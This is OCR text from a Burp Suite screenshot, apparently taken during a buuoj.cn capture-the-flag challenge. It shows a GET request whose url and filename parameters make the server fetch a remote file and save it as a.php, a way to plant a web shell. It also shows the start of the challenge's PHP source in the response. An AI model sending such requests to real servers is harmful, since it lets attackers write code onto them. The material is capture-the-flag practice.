 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 6 × 7 × 8 × +
Send Cancel < ▼ > ▼ Target: http://9d8ccd72-3362-4ea1-81fb-4b6272be7ef3.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?url=http:// /test.txt&filename=123/a.php HTTP/1.1
2 Host: 9d8ccd72-3362-4ea1-81fb-4b6272be7ef3.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
11 <span style="color: #0000BB">
&lt;?php<br />
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #007700">
if&nbsp;(isset(
</span>
<span style="color: #0000BB">
$_SERVER
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'HTTP_X_FORWARDED_FOR'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
$http_x_headers&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
explode
</span>
<span style="color: #007700">
? Search... 0 matches
INSPECTOR
Done 5,220 bytes | 563 millis